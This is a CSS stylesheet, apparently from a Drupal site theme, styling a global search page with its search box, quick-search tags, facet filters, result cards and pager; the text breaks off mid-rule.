.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container [data-drupal-selector^="edit-reset"] {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
  display: none;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container [data-drupal-selector^="edit-reset"]:hover, .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container[data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B;
  box-shadow: none;
  background: transparent;
  outline: 0;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container[data-drupal-selector^="edit-reset"] span {
  display: none;
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container[data-drupal-selector^="edit-reset"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_searchBox_container[data-drupal-selector^="edit-reset"]:before {
  content: "\00d7";
  font-size: 30px;
  padding-bottom: 18px;
  display: block;
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container {
  max-width: 1160px;
  margin: 54px auto auto auto;
}
@media (max-width: 1024px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container {
    margin: 54px auto 54px auto;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container {
    margin: 54px auto 54px auto;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container .fd_quickSearch_text {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  /* 140% */
  padding-bottom: 18px;
  margin-bottom: 29px;
  border-bottom: 1px solid #000;
}
@media (max-width: 1024px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container .fd_quickSearch_text {
    text-align: center;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_container .fd_quickSearch_text {
    text-align: center;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container {
  gap: 16px;
  display: flex;
  justify-content: left;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container {
    justify-content: center;
  }
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container {
    justify-content: center;
  }
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container .fd_quickSearch_tag {
  height: 40px;
  padding: 6px 24px;
  border-radius: 16px;
  text-decoration: none;
  background: #F5F5F5;
  color: var(--EXL---Gray-414141, #414141);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  font-weight: 500;
  line-height: 28px;
  /* 175% */
}
.fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container .fd_quickSearch_tag:hover, .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container .fd_quickSearch_tag:active {
  text-decoration: none;
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
@media (max-width: 480px) {
  .fd_mainSearchBox .fd_mainSearchBoxConetent .exl-container .fd_quickSearch_tag_container .fd_quickSearch_tag {
    font-size: 14px;
    padding: 6px 17px;
  }
}

.fd_global_search_page {
  position: relative;
  margin-top: -20px;
}
@media (max-width: 768px) {
  .fd_global_search_page {
    margin-top: auto;
    /* 140% */
  }
}
.fd_global_search_page .facet-item {
  width: auto !important;
  margin-top: 0;
}
.fd_global_search_page .facet-item a {
  display: none;
}
.fd_global_search_page .facet-item input {
  position: absolute;
  display: none;
  color: #fff !important;
}
.fd_global_search_page .facet-item input:checked + label span {
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
.fd_global_search_page .facet-item label {
  width: 100%;
  padding-left: 0;
  cursor: pointer;
}
.fd_global_search_page .facet-item label span {
  padding: 4px 20px;
  border-radius: 8px;
  background: #FFFFFF;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 28px;
  /* 140% */
  width: max-content;
  display: block;
}
@media (max-width: 768px) {
  .fd_global_search_page .facet-item label span {
    padding: 4px 16px;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 140% */
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .facet-item label span {
    padding: 4px 16px;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px;
    /* 140% */
  }
}
.fd_global_search_page .facet-item:hover label span {
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
.fd_global_search_page .facet-item.facets-reset {
  order: 1;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  cursor: pointer;
}
.fd_global_search_page .facet-item.facets-reset input:checked + label span {
  color: #000;
  background: transparent;
  box-shadow: none;
}
.fd_global_search_page .facet-item.facets-reset label {
  cursor: pointer;
}
.fd_global_search_page .facet-item.facets-reset label span {
  background: transparent;
  box-shadow: none;
  color: #000000;
}
.fd_global_search_page .facet-item.facets-reset label:hover span {
  color: #FB4E0B;
}
.fd_global_search_page .facet-item.facets-reset input {
  position: absolute;
  display: none;
  color: #fff !important;
}
.fd_global_search_page .facet-item.facets-reset input:checked + label span {
  color: #000;
  background: transparent;
  box-shadow: none;
}
.fd_global_search_page .facet-item.facets-reset:checked + label span {
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
.fd_global_search_page .quick_search_toggle {
  right: 146px;
  top: 0px;
  color: var(--EXL---Gray-414141, #414141);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  cursor: pointer;
  border: 1px solid #D9D9D9;
  background: #F6F6F6;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 25px 20px 5px;
  border-left: 0;
  height: 54px;
  width: 150px;
  margin-right: 20px;
}
.fd_global_search_page .quick_search_toggle::before {
  display: block;
  content: '';
  position: relative;
  top: -2px;
  left: 102%;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
  /* border: 1px solid #D9D9D9; */
  background: #F6F6F6;
}
@media (max-width: 1024px) {
  .fd_global_search_page .quick_search_toggle {
    font-size: 14px;
    top: -3px;
    left: 103%;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .quick_search_toggle {
    display: block;
    margin-right: 10px;
    text-indent: -9999px;
    width: 0;
    top: 0;
    right: 0;
    position: relative;
    height: 54px;
    left: auto;
  }
  .fd_global_search_page .quick_search_toggle::before {
    display: block;
    content: '';
    position: absolute;
    left: 13px;
    top: 21px;
    border-bottom: 2px solid #000;
    border-right: 2px solid #000;
    height: 7px;
    width: 7px;
    transform: rotate(45deg);
  }
}
.fd_global_search_page .quick_search_toggle_visibale::before {
  content: '';
  top: 2px;
  transform: rotate(225deg);
}
@media (max-width: 480px) {
  .fd_global_search_page .quick_search_toggle_visibale::before {
    top: 24px;
  }
}
.fd_global_search_page .quick_search_dropdown {
  position: absolute;
  background: var(--EXL---White-FFFFFF, #FFF);
  filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.1));
  height: auto;
  width: max-content;
  top: auto;
  height: auto;
  padding: 40px 24px;
  z-index: 1;
  display: none;
}
.fd_global_search_page .quick_search_dropdown .quick_search_dropdown_content {
  display: flex;
  gap: 16px;
  justify-content: left;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .fd_global_search_page .quick_search_dropdown {
    justify-content: center;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .quick_search_dropdown {
    width: 100% !important;
    position: relative;
    top: 0;
    background-color: transparent;
    padding: 20px 0;
  }
}
.fd_global_search_page .quick_search_dropdown .fd_quickSearch_tag {
  height: 40px;
  padding: 6px 24px;
  border-radius: 16px;
  text-decoration: none;
  background: #F5F5F5;
  color: var(--EXL---Gray-414141, #414141);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  font-weight: 500;
  line-height: 28px;
  /* 175% */
}
@media (max-width: 480px) {
  .fd_global_search_page .quick_search_dropdown .fd_quickSearch_tag {
    font-size: 14px;
    padding: 6px 17px;
  }
}
.fd_global_search_page .quick_search_dropdown .fd_quickSearch_tag:hover, .fd_global_search_page .quick_search_dropdown .fd_quickSearch_tag:active {
  text-decoration: none;
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
.fd_global_search_page .control-label {
  display: none;
}
.fd_global_search_page .fd_search_context {
  color: var(--EXL---Black-000000, #000);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  margin-right: 20px;
  margin: 30px 0px 30px 0;
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_search_context {
    margin-right: 0px;
    text-align: left;
    font-size: 22px;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_context {
    margin-right: 0px;
    text-align: left;
    font-size: 17px;
    margin: 25px 0px 30px 0;
  }
}
.fd_global_search_page .fd_search_filter_container .fd_search_result_text {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: 55px;
  border-bottom: 1px solid #000;
  padding-bottom: 15px;
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_result_text {
    margin-top: 36px;
    font-size: 36px;
    text-align: left;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_result_text {
    margin-top: 16px;
    font-size: 24px;
    text-align: left;
  }
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner {
  display: block;
  margin-top: 46px;
  margin-bottom: 30px;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner > .row {
  margin: 0;
  margin-bottom: 30px;
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner > .row {
    margin-bottom: 0;
  }
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .js-facets-checkbox-links {
  display: flex;
  list-style: none !important;
  gap: 16px;
  flex-direction: row;
  justify-content: left;
  margin: 0 !important;
  flex-wrap: wrap;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group {
  width: 100%;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group .js-facets-dropdown-links {
  display: none;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group.facet-empty {
  display: none;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group .block-facet--dropdown {
  width: 100%;
  max-width: 281px;
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group {
    margin: 20px 0;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .form-group {
    margin: 20px 0;
  }
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner {
    justify-content: center;
    display: block;
    text-align: center;
    margin-top: 30px;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner {
    justify-content: center;
    display: block;
    text-align: center;
    margin-top: 30px;
  }
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by-parent {
  display: flex;
  align-items: flex-start;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by {
  color: #FB4E0B;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  display: block;
  margin-bottom: 10px;
  position: relative;
}
.fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by::before {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 9px;
  border-color: #DBDBDB;
  /* border-style: solid; */
  border-width: 1px 1px 0 0;
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* -webkit-transform: rotate(45deg); */
  /* transform: rotate(45deg); */
  top: 50%;
  margin-top: -7px;
  right: 0;
  left: -11px;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #045071;
}
@media (max-width: 1024px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by {
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by {
    font-size: 16px;
    text-align: left;
    justify-content: left;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_search_filter_container .fd_search_filter_container_inner .filter-by {
    font-size: 17px;
    text-align: left;
    margin-bottom: 0;
    justify-content: left;
  }
}
.fd_global_search_page[data-drupal-selector^="edit-reset"] {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  display: none;
  /* 150% */
  cursor: pointer;
  background-color: transparent !important;
  position: absolute;
  color: transparent !important;
  right: 210px;
  top: 16px;
}
.fd_global_search_page[data-drupal-selector^="edit-reset"]:hover, .fd_global_search_page[data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B;
  box-shadow: none;
  background: transparent;
  outline: 0;
}
.fd_global_search_page[data-drupal-selector^="edit-reset"] span {
  display: none;
}
.fd_global_search_page[data-drupal-selector^="edit-reset"]:before {
  content: "\00d7";
  font-size: 30px;
  padding-bottom: 18px;
  display: block;
  color: #000;
}
@media (max-width: 480px) {
  .fd_global_search_page[data-drupal-selector^="edit-reset"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.fd_global_search_page .btn-info {
  display: none;
}
.fd_global_search_page .ms-options-wrap button {
  border-radius: 8px;
  border: 2px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  height: 48px;
  padding: 14px;
}
.fd_global_search_page .ms-options-wrap button:after {
  content: ' ';
  height: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  width: 0;
  border: none;
  border-top-color: transparent;
  margin-top: -3px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
}
.fd_global_search_page .ms-options-wrap button:focus, .fd_global_search_page .ms-options-wrap button:hover {
  outline: 0;
}
.fd_global_search_page .ms-options-wrap button span {
  color: var(--EXL---Gray-808080, #808080);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
}
.fd_global_search_page .ms-options-wrap > .ms-options {
  border-radius: 8px;
  border: 2px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 1039;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul {
  list-style: none !important;
  margin: 15px !important;
  padding: 0 !important;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul li {
  line-height: 48px !important;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul li label {
  cursor: pointer;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  border: none;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul li label:hover {
  background-color: transparent;
  border: none;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul li.selected label {
  color: #FB4E0B;
  background-color: transparent !important;
  border-color: transparent !important;
}
.fd_global_search_page .ms-options-wrap > .ms-options > ul input[type="checkbox"] {
  left: -3px;
  top: 10px;
}
.fd_global_search_page .ms-options-wrap.ms-has-selections button > span {
  color: var(--exlseo-24654672-e-3643, #2E3643);
}
.fd_global_search_page .fd_searchPage_filter {
  display: flex;
}
.fd_global_search_page .fd_searchBox_container {
  margin: 80px auto 0 auto;
  display: flex;
  position: relative;
}
.fd_global_search_page .fd_searchBox_container .searchplaceHolder {
  position: absolute;
  left: 12px;
  top: 18px;
  color: #808080 !important;
}
.fd_global_search_page .fd_searchBox_container .form-item {
  width: 100%;
}
@media (max-width: 768px) {
  .fd_global_search_page .fd_searchBox_container .form-item {
    justify-content: left;
  }
}
.fd_global_search_page .fd_searchBox_container input {
  border: 1px solid #D9D9D9;
  height: 54px !important;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
}
.fd_global_search_page .fd_searchBox_container input {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_global_search_page .fd_searchBox_container input {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_global_search_page .fd_searchBox_container input {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_global_search_page .fd_searchBox_container input::placeholder {
  color: #FB4E0B;
  font-weight: 300;
}
.fd_global_search_page .fd_searchBox_container input::placeholder {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_global_search_page .fd_searchBox_container input::placeholder {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_global_search_page .fd_searchBox_container input::placeholder {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"] {
  width: auto;
  height: 54px;
  border-radius: 10px;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
  border: 0;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 10px 20px;
  margin: 0;
  margin-right: 20px;
}
@media (max-width: 1024px) {
  .fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"] {
    font-size: 0;
    width: 70px;
    padding: 10px;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"] {
    margin-right: 0px;
  }
}
.fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"] .icon {
  display: none;
}
@media (max-width: 1024px) {
  .fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"] .icon {
    display: inline-block;
    font-size: 20px;
    margin: 0;
  }
}
.fd_global_search_page .fd_searchBox_container [data-drupal-selector="edit-submit-exl-search"]:hover {
  background-color: #005071;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.fd_global_search_page .fd_searchBox_container [data-drupal-selector^="edit-reset"] {
  display: none;
}

.fd_global_search_page_content {
  min-height: 600px;
  padding: 0 0 80px 0;
}
@media (max-width: 1024px) {
  .fd_global_search_page_content {
    padding: 0 15px 80px 15px;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page_content {
    padding: 0 15px 80px 15px;
    min-height: 100%;
  }
}
.fd_global_search_page_content .fd_global_search_card {
  border-bottom: 1px solid rgba(46, 54, 67, 0.2);
  padding: 20px 0px;
}
@media (max-width: 480px) {
  .fd_global_search_page_content .fd_global_search_card .col-12.col-md-12 {
    padding: 0;
  }
}
.fd_global_search_page_content .fd_global_search_card .gl-search-category {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-category .gl-search-category-title {
  background-color: #dcf3fa;
  padding: 8px 15px 8px 15px;
  border-radius: 50px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 15.56px;
  text-transform: uppercase;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-category .gl-search-category-date {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.45px;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: 32.42px;
  line-height: normal;
  margin-bottom: 10px;
  text-decoration: none;
  display: block;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-title:hover {
  color: #FB4E0B;
  cursor: pointer;
  text-decoration: underline;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-body {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25.94px;
  /* 140% */
}
.fd_global_search_page_content .fd_global_search_card .gl-search-link {
  margin-top: 14px;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-link a {
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
}
.fd_global_search_page_content .fd_global_search_card .gl-search-link a:active {
  text-decoration: none;
}

.fd_global_search_page_pager {
  background: transparent;
  margin: -65px -15px 0 -15px;
  overflow: hidden;
}
@media (max-width: 1024px) {
  .fd_global_search_page_pager {
    padding: 0 15px;
  }
}
@media (max-width: 480px) {
  .fd_global_search_page_pager {
    padding: 0 15px;
  }
}

.search-page {
  padding: 0;
}
.search-page form .form-item {
  width: 100%;
}
.search-page .view-filters.form-group .col.col-12 {
  display: none;
}
.search-page form .form-group {
  justify-content: left;
}
.search-page input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  height: 53px;
  width: 53px;
  display: block;
  background-image: url(/themes/exl_service/images/clearbtn.svg);
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-opacity: 1;
  content: "Clear";
  /* width: 70px; */
  background-position-x: 0px;
  background-position-y: 13px;
  margin-left: 30px;
  margin-right: 20px;
}
@media (max-width: 480px) {
  .search-page input[type="search"]::-webkit-search-cancel-button {
    height: 15px;
    width: 15px;
    display: block;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 20px;
    background-position: center;
    margin-left: 7px;
    margin-right: 9px;
  }
}
.search-page form {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.search-page .pager-nav .pager__item--active a {
  background-color: #005071 !important;
  color: #FFFFFF !important;
}
.search-page .pager-nav li > a:hover,
.search-page .pager-nav li > span:hover,
.search-page .pager-nav li > a:focus,
.search-page .pager-nav li > span:focus {
  background-color: #eeeeee !important;
  border-color: #ddd !important;
  color: #005071 !important;
}
.search-page .news-section.news-page .row .col .news-section-wrap .news-link:hover,
.search-page .news-section.news-page .row .col .news-section-wrap .news-link:focus {
  color: #000000;
}
.search-page .pager-nav span,
.search-page .pager-nav a {
  font-size: 22px;
}
.search-page .pager-nav .pager__item a {
  color: #000;
  border-radius: 0;
  background: #fff;
}
.search-page .pager-nav .pager__item.active a {
  background-color: #004EFF;
  color: #FFFFFF;
}
.search-page .view-header {
  display: none;
}
.search-page .view-filters.form-group {
  margin: 0;
}

.gl-search-empty-results {
  margin-bottom: 45px;
}
.gl-search-empty-results .fd_global_search_card {
  border-bottom: 1px solid rgba(46, 54, 67, 0.2);
  padding: 20px 0px;
  width: 90%;
}
.gl-search-empty-results .fd_global_search_card:last-child {
  border: 0;
}
@media (max-width: 480px) {
  .gl-search-empty-results .fd_global_search_card {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .gl-search-empty-results .fd_global_search_card .col-12.col-md-12 {
    padding: 0;
  }
}
.gl-search-empty-results .fd_global_search_card .gl-search-category {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}
.gl-search-empty-results .fd_global_search_card .gl-search-category .gl-search-category-title {
  background-color: #dcf3fa;
  padding: 8px 15px 8px 15px;
  border-radius: 50px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 15.56px;
  text-transform: uppercase;
  width: auto;
}
.gl-search-empty-results .fd_global_search_card .gl-search-category .gl-search-category-date {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: 19.45px;
  width: auto;
}
.gl-search-empty-results .fd_global_search_card .gl-search-title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: 32.42px;
  line-height: normal;
  margin-bottom: 10px;
  text-decoration: none;
  display: block;
}
.gl-search-empty-results .fd_global_search_card .gl-search-title:hover {
  color: #FB4E0B;
  cursor: pointer;
  text-decoration: underline;
}
.gl-search-empty-results .fd_global_search_card .gl-search-body {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25.94px;
  /* 140% */
}
.gl-search-empty-results .fd_global_search_card .gl-search-link {
  margin-top: 14px;
}
.gl-search-empty-results .fd_global_search_card .gl-search-link a {
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
}
.gl-search-empty-results .fd_global_search_card .gl-search-link a:active {
  text-decoration: none;
}
.gl-search-empty-results .search_news_insight_title {
  text-align: left;
  color: #000;
  width: 100%;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  margin: 26px 0 26px 0;
}
@media (max-width: 480px) {
  .gl-search-empty-results .search_news_insight_title {
    font-size: 24px;
    margin-bottom: 10px;
  }
}
.gl-search-empty-results .search_news_insight_subtitle {
  color: #000;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
@media (max-width: 480px) {
  .gl-search-empty-results .search_news_insight_subtitle {
    margin-top: 26px;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .gl-search-empty-results .search_news_insight_subtitle {
    margin-top: 26px;
  }
}
@media (max-width: 480px) {
  .gl-search-empty-results {
    margin-bottom: 50px;
  }
}
.gl-search-empty-results span {
  text-align: left;
  color: #000;
  width: 100%;
  text-align: center;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
@media (max-width: 480px) {
  .gl-search-empty-results span {
    font-size: 24px;
  }
}
.gl-search-empty-results p {
  color: #000;
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 50px;
}

.search-filter-continer-parent {
  position: relative;
}
.search-filter-continer-parent .search-filter-continer {
  transition: top 0.2s;
  position: absolute;
  right: 10px;
  width: 300px;
}
.search-filter-continer-parent .search-filter-continer .search-filter-continer-sticky {
  position: sticky;
  top: 80px;
  padding: 20px 0 0 0;
}
@media (max-width: 1200px) {
  .search-filter-continer-parent .search-filter-continer {
    position: relative;
    height: 100% !important;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .search-filter-continer-parent .search-filter-continer {
    position: relative;
    height: 100% !important;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .search-filter-continer-parent .search-filter-continer {
    position: relative;
    height: 100% !important;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .search-filter-continer-parent .search-filter-continer {
    position: relative;
    height: 100% !important;
    width: 100%;
  }
}
.search-filter-continer-parent .search-filter-continer [data-drupal-selector="edit-submit-exl-search"] {
  background: transparent;
  border: 0;
  color: #000000;
  outline: none;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  cursor: pointer;
  outline: none;
  left: 5px;
  position: relative;
}
.search-filter-continer-parent .search-filter-continer [data-drupal-selector="edit-submit-exl-search"] .icon {
  display: none;
}
.search-filter-continer-parent .search-filter-continer [data-drupal-selector="edit-submit-exl-search"]:hover {
  color: #FB4E0B;
}
.search-filter-continer-parent .search-filter-continer .form-checkboxes .exl-container {
  padding: 0px 10px !important;
  max-height: 200px;
  overflow-y: auto;
}
.search-filter-continer-parent .search-filter-continer .form-checkboxes .exl-container .bef-toggle {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  cursor: pointer;
  outline: none;
  text-decoration: none;
}
.search-filter-continer-parent .search-filter-continer .form-checkboxes .exl-container .bef-toggle .icon {
  display: none;
}
.search-filter-continer-parent .search-filter-continer .form-checkboxes .exl-container .bef-toggle:hover {
  text-decoration: none;
  color: #FB4E0B;
}
.search-filter-continer-parent .search-filter-continer .filter-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 20px;
